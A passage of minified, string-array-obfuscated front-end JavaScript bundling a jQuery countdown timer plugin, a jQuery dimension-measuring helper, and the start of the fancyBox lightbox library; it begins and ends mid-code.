window[_x33225[2681]][_x33225[235]],s=window[_x33225[2019]]||window[_x33225[2686]]||window[_x33225[2687]]||window[_x33225[2688]]||window[_x33225[2689]]||null,o=0;!s||t[_x33225[2690]]?(t[_x33225[2690]]=null,t[_x33225[2647]][_x33225[2691]]=setInterval(function(){i[_x33225[2684]]();},1000)):(o=window[_x33225[2692]]||window[_x33225[2693]]||window[_x33225[2694]]||window[_x33225[2695]]||window[_x33225[2696]]||n(),s(e));},UTCDate:function(t,e,i,n,r,s,o,a){_x33225[95]==typeof e&&e instanceof Date&&(a=e[_x33225[2697]](),o=e[_x33225[2698]](),s=e[_x33225[1058]](),r=e[_x33225[1057]](),n=e[_x33225[1044]](),i=e[_x33225[1043]](),e=e[_x33225[1042]]());var l=new Date();return l[_x33225[2699]](e),l[_x33225[2700]](1),l[_x33225[2701]](i||0),l[_x33225[2700]](n||1),l[_x33225[2702]](r||0),l[_x33225[2703]]((s||0)-(Math[_x33225[58]](t)<30?60*t:t)),l[_x33225[2704]](o||0),l[_x33225[2705]](a||0),l;},periodsToSeconds:function(t){return 31557600*t[0]+2629800*t[1]+604800*t[2]+86400*t[3]+3600*t[4]+60*t[5]+t[6];},resync:function(){var e=this;t(_x33225[73]+this[_x33225[2637]]())[_x33225[110]](function(){var i=t[_x33225[76]](this,e[_x33225[422]]);if(i[_x33225[678]][_x33225[2706]]){for(var n=null,r=0;r<e[_x33225[2685]][_x33225[13]];r++)if(e[_x33225[2685]][r][0]===i[_x33225[678]][_x33225[2706]]){n=e[_x33225[2685]][r];break;}if(e[_x33225[2707]](n[2])){var s=t[_x33225[103]](i[_x33225[678]][_x33225[2706]])?i[_x33225[678]][_x33225[2706]][_x33225[181]](this,[]):null;n[2]=(s?new Date()[_x33225[2021]]()-s[_x33225[2021]]():0)-n[1];}i[_x33225[2708]]&&i[_x33225[2708]][_x33225[2709]](i[_x33225[2708]][_x33225[2697]]()+n[2]),i[_x33225[2710]][_x33225[2709]](i[_x33225[2710]][_x33225[2697]]()+n[2]);}});for(var i=0;i<e[_x33225[2685]][_x33225[13]];i++)e[_x33225[2707]](e[_x33225[2685]][i][2])||(e[_x33225[2685]][i][1]+=e[_x33225[2685]][i][2],delete e[_x33225[2685]][i][2]);},_instSettings:function(t,e){return{_periods:[0,0,0,0,0,0,0]};},_addElem:function(t){this[_x33225[2711]](t)||this[_x33225[2712]][_x33225[156]](t);},_hasElem:function(e){return t[_x33225[109]](e,this[_x33225[2712]])>-1;},_removeElem:function(e){this[_x33225[2712]]=t[_x33225[136]](this[_x33225[2712]],function(t){return t===e?null:t;});},_updateElems:function(){for(var t=this[_x33225[2712]][_x33225[13]]-1;t>=0;t--)this[_x33225[2713]](this[_x33225[2712]][t]);},_optionsChanged:function(e,i,n){n[_x33225[2714]]&&(n[_x33225[2714]]=n[_x33225[2714]][_x33225[71]](/&lt;/g,_x33225[493])[_x33225[71]](/&gt;/g,_x33225[494])),this[_x33225[2715]](i[_x33225[678]],n);var r=i[_x33225[678]][_x33225[2716]]!==n[_x33225[2716]];t[_x33225[132]](i[_x33225[678]],n),this[_x33225[2717]](e,i,!this[_x33225[2707]](n[_x33225[2718]])||!this[_x33225[2707]](n[_x33225[2719]])||r);var s=new Date();(i[_x33225[2708]]&&i[_x33225[2708]]<s||i[_x33225[2710]]&&i[_x33225[2710]]>s)&&this[_x33225[2720]](e[0]),this[_x33225[2713]](e,i);},_updateCountdown:function(e,i){if(e=e[_x33225[495]]?e:t(e),i=i||this[_x33225[2646]](e)){if(e[_x33225[206]](this[_x33225[2721]](i))[_x33225[796]](this[_x33225[2722]],i[_x33225[678]][_x33225[2723]]),_x33225[1169]!==i[_x33225[2724]]&&t[_x33225[103]](i[_x33225[678]][_x33225[2725]])){var n=_x33225[2726]!==i[_x33225[2724]]?i[_x33225[2727]]:this[_x33225[2728]](i,i[_x33225[2729]],i[_x33225[678]][_x33225[2730]],new Date());1!==i[_x33225[678]][_x33225[2731]]&&this[_x33225[2732]](n)%i[_x33225[678]][_x33225[2731]]!==0||i[_x33225[678]][_x33225[2725]][_x33225[181]](e[0],[n]);}var r=_x33225[1169]!==i[_x33225[2724]]&&(i[_x33225[2708]]?i[_x33225[2733]][_x33225[2021]]()<i[_x33225[2708]][_x33225[2021]]():i[_x33225[2733]][_x33225[2021]]()>=i[_x33225[2710]][_x33225[2021]]());if(r&&!i[_x33225[2734]]){if(i[_x33225[2734]]=!0,this[_x33225[2711]](e[0])||i[_x33225[678]][_x33225[2735]]){if(this[_x33225[2736]](e[0]),t[_x33225[103]](i[_x33225[678]][_x33225[2737]])&&i[_x33225[678]][_x33225[2737]][_x33225[181]](e[0],[]),i[_x33225[678]][_x33225[2738]]){var s=i[_x33225[678]][_x33225[2714]];i[_x33225[678]][_x33225[2714]]=i[_x33225[678]][_x33225[2738]],this[_x33225[2713]](e[0],i),i[_x33225[678]][_x33225[2714]]=s;}i[_x33225[678]][_x33225[2739]]&&(window[_x33225[471]]=i[_x33225[678]][_x33225[2739]]);}i[_x33225[2734]]=!1;}else _x33225[1169]===i[_x33225[2724]]&&this[_x33225[2736]](e[0]);}},_resetExtraLabels:function(t,e){var i=null;for(i in e)i[_x33225[111]](/[Ll]abels[02-9]|compactLabels1/)&&(t[i]=e[i]);for(i in t)i[_x33225[111]](/[Ll]abels[02-9]|compactLabels1/)&&_x33225[9]==typeof e[i]&&(t[i]=null);},_eqNull:function(t){return _x33225[9]==typeof t||null===t;},_adjustSettings:function(e,i,n){for(var r=null,s=0;s<this[_x33225[2685]][_x33225[13]];s++)if(this[_x33225[2685]][s][0]===i[_x33225[678]][_x33225[2706]]){r=this[_x33225[2685]][s][1];break;}var o=null,a=null;if(this[_x33225[2707]](r)){var l=t[_x33225[103]](i[_x33225[678]][_x33225[2706]])?i[_x33225[678]][_x33225[2706]][_x33225[181]](e[0],[]):null;o=new Date(),a=l?o[_x33225[2021]]()-l[_x33225[2021]]():0,this[_x33225[2685]][_x33225[156]]([i[_x33225[678]][_x33225[2706]],a]);}else o=new Date(),a=i[_x33225[678]][_x33225[2706]]?r:0;var c=i[_x33225[678]][_x33225[2716]];c=this[_x33225[2707]](c)?-o[_x33225[2740]]():c,(n||!n&&this[_x33225[2707]](i[_x33225[2710]])&&this[_x33225[2707]](i[_x33225[2708]]))&&(i[_x33225[2708]]=i[_x33225[678]][_x33225[2719]],this[_x33225[2707]](i[_x33225[2708]])||(i[_x33225[2708]]=this[_x33225[2741]](c,this[_x33225[2742]](i[_x33225[2708]],null)),i[_x33225[2708]]&&a&&i[_x33225[2708]][_x33225[2709]](i[_x33225[2708]][_x33225[2697]]()+a)),i[_x33225[2710]]=this[_x33225[2741]](c,this[_x33225[2742]](i[_x33225[678]][_x33225[2718]],o)),a&&i[_x33225[2710]][_x33225[2709]](i[_x33225[2710]][_x33225[2697]]()+a)),i[_x33225[2729]]=this[_x33225[2743]](i);},_preDestroy:function(t,e){this[_x33225[2736]](t[0]),t[_x33225[244]]();},pause:function(t){this[_x33225[2724]](t,_x33225[1169]);},lap:function(t){this[_x33225[2724]](t,_x33225[2726]);},resume:function(t){this[_x33225[2724]](t,null);},toggle:function(e){var i=t[_x33225[76]](e,this[_x33225[422]])||{};this[i[_x33225[2724]]?_x33225[2034]:_x33225[1169]](e);},toggleLap:function(e){var i=t[_x33225[76]](e,this[_x33225[422]])||{};this[i[_x33225[2724]]?_x33225[2034]:_x33225[2726]](e);},_hold:function(e,i){var n=t[_x33225[76]](e,this[_x33225[422]]);if(n){if(_x33225[1169]===n[_x33225[2724]]&&!i){n[_x33225[2727]]=n[_x33225[2744]];var r=n[_x33225[2708]]?_x33225[40]:_x33225[39];n[n[_x33225[2708]]?_x33225[2708]:_x33225[2710]]=this[_x33225[2742]](r+n[_x33225[2727]][0]+_x33225[987]+r+n[_x33225[2727]][1]+_x33225[51]+r+n[_x33225[2727]][2]+_x33225[2664]+r+n[_x33225[2727]][3]+_x33225[46]+r+n[_x33225[2727]][4]+_x33225[984]+r+n[_x33225[2727]][5]+_x33225[988]+r+n[_x33225[2727]][6]+_x33225[47]),this[_x33225[2720]](e);}n[_x33225[2724]]=i,n[_x33225[2744]]=_x33225[1169]===i?n[_x33225[2727]]:null,t[_x33225[76]](e,this[_x33225[422]],n),this[_x33225[2713]](e,n);}},getTimes:function(e){var i=t[_x33225[76]](e,this[_x33225[422]]);return i?_x33225[1169]===i[_x33225[2724]]?i[_x33225[2744]]:i[_x33225[2724]]?this[_x33225[2728]](i,i[_x33225[2729]],i[_x33225[678]][_x33225[2730]],new Date()):i[_x33225[2727]]:null;},_determineTime:function(t,e){var i=this,n=function(t){var e=new Date();return e[_x33225[943]](e[_x33225[2021]]()+1000*t),e;},r=function(t){t=t[_x33225[69]]();for(var e=new Date(),n=e[_x33225[1042]](),r=e[_x33225[1043]](),s=e[_x33225[1044]](),o=e[_x33225[1057]](),a=e[_x33225[1058]](),l=e[_x33225[2698]](),c=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,u=c[_x33225[145]](t);u;){switch(u[2]||_x33225[47]){case _x33225[47]:l+=parseInt(u[1],10);break;case _x33225[988]:a+=parseInt(u[1],10);break;case _x33225[984]:o+=parseInt(u[1],10);break;case _x33225[46]:s+=parseInt(u[1],10);break;case _x33225[2664]:s+=7*parseInt(u[1],10);break;case _x33225[51]:r+=parseInt(u[1],10),s=Math[_x33225[1708]](s,i[_x33225[2745]](n,r));break;case _x33225[987]:n+=parseInt(u[1],10),s=Math[_x33225[1708]](s,i[_x33225[2745]](n,r));}u=c[_x33225[145]](t);}return new Date(n,r,s,o,a,l,0);},s=this[_x33225[2707]](t)?e:_x33225[107]==typeof t?r(t):_x33225[102]==typeof t?n(t):t;return s&&s[_x33225[2709]](0),s;},_getDaysInMonth:function(t,e){return 32-new Date(t,e,32)[_x33225[1044]]();},_normalLabels:function(t){return t;},_generateHTML:function(e){var c=this;e[_x33225[2727]]=e[_x33225[2724]]?e[_x33225[2727]]:this[_x33225[2728]](e,e[_x33225[2729]],e[_x33225[678]][_x33225[2730]],new Date());var u=!1,h=0,d=e[_x33225[678]][_x33225[2730]],p=t[_x33225[132]]({},e[_x33225[2729]]),f=null;for(f=i;f<=l;f++)u=u||_x33225[856]===e[_x33225[2729]][f]&&e[_x33225[2727]][f]>0,p[f]=_x33225[856]!==e[_x33225[2729]][f]||u?e[_x33225[2729]][f]:null,h+=p[f]?1:0,d-=e[_x33225[2727]][f]>0?1:0;var g=[!1,!1,!1,!1,!1,!1,!1];for(f=l;f>=i;f--)e[_x33225[2729]][f]&&(e[_x33225[2727]][f]?g[f]=!0:(g[f]=d>0,d--));var m=e[_x33225[678]][_x33225[2746]]?e[_x33225[678]][_x33225[2747]]:e[_x33225[678]][_x33225[2748]],v=e[_x33225[678]][_x33225[2749]]||this[_x33225[2750]],y=function(t){var i=e[_x33225[678]][_x33225[2747]+v(e[_x33225[2727]][t])];return p[t]?c[_x33225[2751]](e,e[_x33225[2727]][t])+(i?i[t]:m[t])+_x33225[28]:_x33225[29];},_=e[_x33225[678]][_x33225[2752]]?2:1,w=function(t){var i=e[_x33225[678]][_x33225[2748]+v(e[_x33225[2727]][t])];return!e[_x33225[678]][_x33225[2730]]&&p[t]||e[_x33225[678]][_x33225[2730]]&&g[t]?_x33225[2753]+c[_x33225[2754]]+_x33225[2755]+c[_x33225[2756]]+_x33225[2581]+c[_x33225[2757]](e,e[_x33225[2727]][t],_)+_x33225[2758]+c[_x33225[2759]]+_x33225[2581]+(i?i[t]:m[t])+_x33225[2760]:_x33225[29];};return e[_x33225[678]][_x33225[2714]]?this[_x33225[2761]](e,p,e[_x33225[678]][_x33225[2714]],e[_x33225[678]][_x33225[2746]],e[_x33225[678]][_x33225[2730]],g):(e[_x33225[678]][_x33225[2746]]?_x33225[2753]+this[_x33225[2762]]+_x33225[28]+this[_x33225[2756]]+(e[_x33225[2724]]?_x33225[28]+this[_x33225[2763]]:_x33225[29])+_x33225[2581]+y(i)+y(n)+y(r)+y(s)+(p[o]?this[_x33225[2757]](e,e[_x33225[2727]][o],2):_x33225[29])+(p[a]?(p[o]?e[_x33225[678]][_x33225[2764]]:_x33225[29])+this[_x33225[2757]](e,e[_x33225[2727]][a],2):_x33225[29])+(p[l]?(p[o]||p[a]?e[_x33225[678]][_x33225[2764]]:_x33225[29])+this[_x33225[2757]](e,e[_x33225[2727]][l],2):_x33225[29]):_x33225[2753]+this[_x33225[2762]]+_x33225[28]+this[_x33225[2765]]+(e[_x33225[678]][_x33225[2730]]||h)+(e[_x33225[2724]]?_x33225[28]+this[_x33225[2763]]:_x33225[29])+_x33225[2581]+w(i)+w(n)+w(r)+w(s)+w(o)+w(a)+w(l))+_x33225[2766]+(e[_x33225[678]][_x33225[2767]]?_x33225[2753]+this[_x33225[2762]]+_x33225[28]+this[_x33225[2768]]+_x33225[2581]+e[_x33225[678]][_x33225[2767]]+_x33225[2766]:_x33225[29]);},_buildLayout:function(e,c,u,h,d,p){for(var f=e[_x33225[678]][h?_x33225[2747]:_x33225[2748]],g=e[_x33225[678]][_x33225[2749]]||this[_x33225[2750]],m=function(t){return(e[_x33225[678]][(h?_x33225[2747]:_x33225[2748])+g(e[_x33225[2727]][t])]||f)[t];},v=function(t,i){return e[_x33225[678]][_x33225[2769]][Math[_x33225[2163]](t/ i)%10];},y={desc:e[_x33225[678]][_x33225[2767]],sep:e[_x33225[678]][_x33225[2764]],yl:m(i),yn:this[_x33225[2757]](e,e[_x33225[2727]][i],1),ynn:this[_x33225[2757]](e,e[_x33225[2727]][i],2),ynnn:this[_x33225[2757]](e,e[_x33225[2727]][i],3),y1:v(e[_x33225[2727]][i],1),y10:v(e[_x33225[2727]][i],10),y100:v(e[_x33225[2727]][i],100),y1000:v(e[_x33225[2727]][i],1000),ol:m(n),on:this[_x33225[2757]](e,e[_x33225[2727]][n],1),onn:this[_x33225[2757]](e,e[_x33225[2727]][n],2),onnn:this[_x33225[2757]](e,e[_x33225[2727]][n],3),o1:v(e[_x33225[2727]][n],1),o10:v(e[_x33225[2727]][n],10),o100:v(e[_x33225[2727]][n],100),o1000:v(e[_x33225[2727]][n],1000),wl:m(r),wn:this[_x33225[2757]](e,e[_x33225[2727]][r],1),wnn:this[_x33225[2757]](e,e[_x33225[2727]][r],2),wnnn:this[_x33225[2757]](e,e[_x33225[2727]][r],3),w1:v(e[_x33225[2727]][r],1),w10:v(e[_x33225[2727]][r],10),w100:v(e[_x33225[2727]][r],100),w1000:v(e[_x33225[2727]][r],1000),dl:m(s),dn:this[_x33225[2757]](e,e[_x33225[2727]][s],1),dnn:this[_x33225[2757]](e,e[_x33225[2727]][s],2),dnnn:this[_x33225[2757]](e,e[_x33225[2727]][s],3),d1:v(e[_x33225[2727]][s],1),d10:v(e[_x33225[2727]][s],10),d100:v(e[_x33225[2727]][s],100),d1000:v(e[_x33225[2727]][s],1000),hl:m(o),hn:this[_x33225[2757]](e,e[_x33225[2727]][o],1),hnn:this[_x33225[2757]](e,e[_x33225[2727]][o],2),hnnn:this[_x33225[2757]](e,e[_x33225[2727]][o],3),h1:v(e[_x33225[2727]][o],1),h10:v(e[_x33225[2727]][o],10),h100:v(e[_x33225[2727]][o],100),h1000:v(e[_x33225[2727]][o],1000),ml:m(a),mn:this[_x33225[2757]](e,e[_x33225[2727]][a],1),mnn:this[_x33225[2757]](e,e[_x33225[2727]][a],2),mnnn:this[_x33225[2757]](e,e[_x33225[2727]][a],3),m1:v(e[_x33225[2727]][a],1),m10:v(e[_x33225[2727]][a],10),m100:v(e[_x33225[2727]][a],100),m1000:v(e[_x33225[2727]][a],1000),sl:m(l),sn:this[_x33225[2757]](e,e[_x33225[2727]][l],1),snn:this[_x33225[2757]](e,e[_x33225[2727]][l],2),snnn:this[_x33225[2757]](e,e[_x33225[2727]][l],3),s1:v(e[_x33225[2727]][l],1),s10:v(e[_x33225[2727]][l],10),s100:v(e[_x33225[2727]][l],100),s1000:v(e[_x33225[2727]][l],1000)},_=u,w=i;w<=l;w++){var b=_x33225[2770][_x33225[38]](w),x=new RegExp(_x33225[2771]+b+_x33225[2772]+b+_x33225[2773],_x33225[63]);_=_[_x33225[71]](x,!d&&c[w]||d&&p[w]?_x33225[339]:_x33225[29]);}return t[_x33225[110]](y,function(t,e){var i=new RegExp(_x33225[2771]+t+_x33225[2774],_x33225[63]);_=_[_x33225[71]](i,e);}),_;},_minDigits:function(t,e,i){return e=_x33225[29]+e,e[_x33225[13]]>=i?this[_x33225[2751]](t,e):(e=_x33225[2775]+e,this[_x33225[2751]](t,e[_x33225[1025]](e[_x33225[13]]-i)));},_translateDigits:function(t,e){return(_x33225[29]+e)[_x33225[71]](/[0-9]/g,function(e){return t[_x33225[678]][_x33225[2769]][e];});},_determineShow:function(t){var e=t[_x33225[678]][_x33225[1736]],c=[];return c[i]=e[_x33225[111]](_x33225[987])?_x33225[856]:e[_x33225[111]](_x33225[2776])?_x33225[2777]:null,c[n]=e[_x33225[111]](_x33225[51])?_x33225[856]:e[_x33225[111]](_x33225[725])?_x33225[2777]:null,c[r]=e[_x33225[111]](_x33225[2664])?_x33225[856]:e[_x33225[111]](_x33225[2778])?_x33225[2777]:null,c[s]=e[_x33225[111]](_x33225[46])?_x33225[856]:e[_x33225[111]](_x33225[423])?_x33225[2777]:null,c[o]=e[_x33225[111]](_x33225[984])?_x33225[856]:e[_x33225[111]](_x33225[2779])?_x33225[2777]:null,c[a]=e[_x33225[111]](_x33225[988])?_x33225[856]:e[_x33225[111]](_x33225[2780])?_x33225[2777]:null,c[l]=e[_x33225[111]](_x33225[47])?_x33225[856]:e[_x33225[111]](_x33225[2781])?_x33225[2777]:null,c;},_calculatePeriods:function(t,e,c,u){t[_x33225[2733]]=u,t[_x33225[2733]][_x33225[2709]](0);var h=new Date(t[_x33225[2733]][_x33225[2021]]());t[_x33225[2708]]?u[_x33225[2021]]()<t[_x33225[2708]][_x33225[2021]]()?t[_x33225[2733]]=u=h:u=t[_x33225[2708]]:(h[_x33225[943]](t[_x33225[2710]][_x33225[2021]]()),u[_x33225[2021]]()>t[_x33225[2710]][_x33225[2021]]()&&(t[_x33225[2733]]=u=h));var d=[0,0,0,0,0,0,0];if(e[i]||e[n]){var p=this[_x33225[2745]](u[_x33225[1042]](),u[_x33225[1043]]()),f=this[_x33225[2745]](h[_x33225[1042]](),h[_x33225[1043]]()),g=h[_x33225[1044]]()===u[_x33225[1044]]()||h[_x33225[1044]]()>=Math[_x33225[1708]](p,f)&&u[_x33225[1044]]()>=Math[_x33225[1708]](p,f),m=function(t){return 60*(60*t[_x33225[1057]]()+t[_x33225[1058]]())+t[_x33225[2698]]();},v=Math[_x33225[221]](0,12*(h[_x33225[1042]]()-u[_x33225[1042]]())+h[_x33225[1043]]()-u[_x33225[1043]]()+(h[_x33225[1044]]()<u[_x33225[1044]]()&&!g||g&&m(h)<m(u)?-1:0));d[i]=e[i]?Math[_x33225[2163]](v/12):0,d[n]=e[n]?v-12*d[i]:0,u=new Date(u[_x33225[2021]]());var y=u[_x33225[1044]]()===p,_=this[_x33225[2745]](u[_x33225[1042]]()+d[i],u[_x33225[1043]]()+d[n]);u[_x33225[1044]]()>_&&u[_x33225[2782]](_),u[_x33225[2783]](u[_x33225[1042]]()+d[i]),u[_x33225[2784]](u[_x33225[1043]]()+d[n]),y&&u[_x33225[2782]](_);}var w=Math[_x33225[2163]]((h[_x33225[2021]]()-u[_x33225[2021]]())/1000),b=null,x=function(t,i){d[t]=e[t]?Math[_x33225[2163]](w/ i):0,w-=d[t]*i;};if(x(r,604800),x(s,86400),x(o,3600),x(a,60),x(l,1),w>0&&!t[_x33225[2708]]){var T=[1,12,4.3482,7,24,60,60],C=l,S=1;for(b=l;b>=i;b--)e[b]&&(d[C]>=S&&(d[C]=0,w=1),w>0&&(d[b]++,w=0,C=b,S=1)),S*=T[b];}if(c)for(b=i;b<=l;b++)c&&d[b]?c--:c||(d[b]=0);return d;}});}),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){t[_x33225[312]][_x33225[933]]=t[_x33225[312]][_x33225[933]]||t[_x33225[312]][_x33225[932]],t[_x33225[312]][_x33225[132]]({actual:function(e,i){if(!this[e])throw _x33225[2785]+e+_x33225[2786];var n,r,s={absolute:!1,clone:!1,includeMargin:!1,display:_x33225[684]},o=t[_x33225[132]](s,i),a=this[_x33225[205]](0);if(o[_x33225[207]]===!0)n=function(){var t=_x33225[2787];a=a[_x33225[207]]()[_x33225[184]](_x33225[147],t)[_x33225[209]](_x33225[20]);},r=function(){a[_x33225[599]]();};else{var l,c=[],u=_x33225[29];n=function(){l=a[_x33225[1014]]()[_x33225[933]]()[_x33225[108]](_x33225[2788]),u+=_x33225[2789]+o[_x33225[210]]+_x33225[2790],o[_x33225[722]]===!0&&(u+=_x33225[2791]),l[_x33225[110]](function(){var e=t(this),i=e[_x33225[184]](_x33225[147]);c[_x33225[156]](i),e[_x33225[184]](_x33225[147],i?i+_x33225[1905]+u:u);});},r=function(){l[_x33225[110]](function(e){var i=t(this),n=c[e];void 0===n?i[_x33225[774]](_x33225[147]):i[_x33225[184]](_x33225[147],n);});};}n();var h=/(outer)/[_x33225[10]](e)?a[e](o[_x33225[2792]]):a[e]();return r(),h;}});}),function(t,e,i,n){'use strict';var r=i(_x33225[206]),s=i(t),o=i(e),a=i[_x33225[977]]=function(){a[_x33225[890]][_x33225[181]](this,arguments);},l=navigator[_x33225[1655]][_x33225[111]](/msie/i),c=null,u=e[_x33225[2793]]!==n,h=function(t){return t&&t[_x33225[310]]&&t instanceof i;},d=function(t){return t&&_x33225[107]===i[_x33225[17]](t);},p=function(t){return d(t)&&t[_x33225[14]](_x33225[37])>0;},f=function(t){return t&&!(t[_x33225[147]][_x33225[247]]&&_x33225[255]===t[_x33225[147]][_x33225[247]])&&(t[_x33225[1283]]&&t[_x33225[2794]]>t[_x33225[1283]]||t[_x33225[1280]]&&t[_x33225[773]]>t[_x33225[1280]]);},g=function(t,e){var i=parseInt(t,10)||0;return e&&p(t)&&(i=a[_x33225[2795]]()[e]/100*i),Math[_x33225[2223]](i);},m=function(t,e){return g(t,e)+_x33225[144];};i[_x33225[132]](a,{version:_x33225[2796],defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!u,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:_x33225[720],wrapCSS:_x33225[29],arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3000,preload:3,modal:!1,loop:!0,ajax:{dataType:_x33225[206],headers:{'X-fancyBox':!0}},iframe:{scrolling:_x33225[720],preload:!0},swf:{wmode:_x33225[1706],allowfullscreen:_x33225[121],allowscriptaccess:_x33225[245]},keys:{next:{13:_x33225[527],34:_x33225[2018],39:_x33225[527],40:_x33225[2018]},prev:{8:_x33225[1193],33:_x33225[2797],37:_x33225[1193],38:_x33225[2797]},close:[27],play:[32],toggle:[70]},direction:{next:_x33225[527],prev:_x33225[1193]},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:_x33225[2798],image:_x33225[2799],iframe:_x33225[2800]+(l?_x33225[2801]:_x33225[29])+_x33225[2802],error:_x33225[2803],closeBtn:_x33225[2804],next:_x33225[2805],prev:_x33225[2806]},openEffect:_x33225[1142],openSpeed:250,openEasing:_x33225[745],openOpacity:!0,openMethod:_x33225[2807],closeEffect:_x33225[1142],closeSpeed:250,closeEasing:_x33225[745],closeOpacity:!0,closeMethod:_x33225[2808],nextEffect:_x33225[2809],nextSpeed:250,nextEasing:_x33225[745],nextMethod:_x33225[2810],prevEffect:_x33225[2809],prevSpeed:250,prevEasing:_x33225[745],prevMethod:_x33225[2811],helpers:{overlay:!0,title:!0},onCancel:i[_x33225[131]],beforeLoad:i[_x33225[131]],afterLoad:i[_x33225[131]],beforeShow:i[_x33225[131]],afterShow:i[_x33225[131]],beforeChange:i[_x33225[131]],beforeClose:i[_x33225[131]],afterClose:i[_x33225[131]]},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i[_x33225[319]](e)||(e={}),!1!==a[_x33225[218]](!0)))return i[_x33225[134]](t)||(t=h(t)?i(t)[_x33225[219]]():[t]),i[_x33225[110]](t,function(r,s){var o,l,c,u,p,f,g,m={};_x33225[95]===i[_x33225[17]](s)&&(s[_x33225[106]]&&(s=i(s)),h(s)?(m={href:s[_x33225[76]](_x33225[2812])||s[_x33225[184]](_x33225[22]),title:s[_x33225[76]](_x33225[2813])||s[_x33225[184]](_x33225[1340]),isDom:!0,element:s},i[_x33225[2814]]&&i[_x33225[132]](!0,m,s[_x33225[2814]]())):m=s),o=e[_x33225[22]]||m[_x33225[22]]||(d(s)?s:null),l=e[_x33225[1340]]!==n?e[_x33225[1340]]:m[_x33225[1340]]||_x33225[29],c=e[_x33225[223]]||m[_x33225[223]],u=c?_x33225[206]:e[_x33225[17]]||m[_x33225[17]],!u&&m[_x33225[2815]]&&(u=s[_x33225[76]](_x33225[2816]),u||(p=s[_x33225[661]](_x33225[283])[_x33225[111]](/fancybox\.(\w+)/),u=p?p[1]:null)),d(o)&&(u||(a[_x33225[2817]](o)?u=_x33225[2818]:a[_x33225[2819]](o)?u=_x33225[2820]:_x33225[42]===o[_x33225[38]](0)?u=_x33225[250]:d(s)&&(u=_x33225[206],c=s)),_x33225[875]===u&&(f=o[_x33225[137]](/\s+/,2),o=f[_x33225[289]](),g=f[_x33225[289]]())),c||(_x33225[250]===u?o?c=i(d(o)?o[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29]):o):m[_x33225[2815]]&&(c=s):_x33225[206]===u?c=o:u||o||!m[_x33225[2815]]||(u=_x33225[250],c=s)),i[_x33225[132]](m,{href:o,type:u,content:c,title:l,selector:g}),t[r]=m;}),a[_x33225[274]]=i[_x33225[132]](!0,{},a[_x33225[941]],e),e[_x33225[2821]]!==n&&(a[_x33225[274]][_x33225[2821]]=!!e[_x33225[2821]]&&i[_x33225[132]]({},a[_x33225[941]][_x33225[2821]],e[_x33225[2821]])),a[_x33225[961]]=t,a[_x33225[2822]](a[_x33225[274]][_x33225[498]]);},cancel:function(){var t=a[_x33225[2823]];t&&!1!==a[_x33225[85]](_x33225[2824])&&(a[_x33225[2825]](),a[_x33225[2826]]&&a[_x33225[2826]][_x33225[842]](),a[_x33225[2826]]=null,a[_x33225[2827]]&&(a[_x33225[2827]][_x33225[115]]=a[_x33225[2827]][_x33225[1035]]=null),t[_x33225[1189]]&&t[_x33225[1189]][_x33225[278]](!0,!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),a[_x33225[2823]]=null,a[_x33225[2358]]||a[_x33225[2829]](t));},close:function(t){a[_x33225[2830]](),!1!==a[_x33225[85]](_x33225[2831])&&(a[_x33225[2832]](),a[_x33225[1576]]&&(a[_x33225[2833]]&&t!==!0?(a[_x33225[2833]]=a[_x33225[2834]]=!1,a[_x33225[2835]]=!0,i(_x33225[2836])[_x33225[599]](),a[_x33225[1189]][_x33225[278]](!0,!0)[_x33225[795]](_x33225[2837]),a[_x33225[2838]][a[_x33225[2358]][_x33225[2839]]]()):(i(_x33225[2840])[_x33225[278]](!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),a[_x33225[2829]]())));},play:function(t){var e=function(){clearTimeout(a[_x33225[2841]][_x33225[280]]);},i=function(){e(),a[_x33225[2358]]&&a[_x33225[2841]][_x33225[1576]]&&(a[_x33225[2841]][_x33225[280]]=setTimeout(a[_x33225[1184]],a[_x33225[2358]][_x33225[2842]]));},n=function(){e(),o[_x33225[2231]](_x33225[2843]),a[_x33225[2841]][_x33225[1576]]=!1,a[_x33225[85]](_x33225[2844]);},r=function(){a[_x33225[2358]]&&(a[_x33225[2358]][_x33225[2364]]||a[_x33225[2358]][_x33225[498]]<a[_x33225[961]][_x33225[13]]-1)&&(a[_x33225[2841]][_x33225[1576]]=!0,o[_x33225[2133]]({'onCancel.player beforeClose.player':n,'onUpdate.player':i,'beforeLoad.player':e}),i(),a[_x33225[85]](_x33225[2845]));};t===!0||!a[_x33225[2841]][_x33225[1576]]&&t!==!1?r():n();},next:function(t){var e=a[_x33225[2358]];e&&(d(t)||(t=e[_x33225[2436]][_x33225[1184]]),a[_x33225[2846]](e[_x33225[498]]+1,t,_x33225[1184]));},prev:function(t){var e=a[_x33225[2358]];e&&(d(t)||(t=e[_x33225[2436]][_x33225[1183]]),a[_x33225[2846]](e[_x33225[498]]-1,t,_x33225[1183]));},jumpto:function(t,e,i){var r=a[_x33225[2358]];r&&(t=g(t),a[_x33225[2436]]=e||r[_x33225[2436]][t>=r[_x33225[498]]?_x33225[1184]:_x33225[1183]],a[_x33225[2847]]=i||_x33225[2846],r[_x33225[2364]]&&(t<0&&(t=r[_x33225[961]][_x33225[13]]+t%r[_x33225[961]][_x33225[13]]),t%=r[_x33225[961]][_x33225[13]]),r[_x33225[961]][t]!==n&&(a[_x33225[2830]](),a[_x33225[2822]](t)));},reposition:function(t,e){var n,r=a[_x33225[2358]],s=r?r[_x33225[1189]]:null;s&&(n=a[_x33225[2848]](e),t&&_x33225[930]===t[_x33225[17]]?(delete 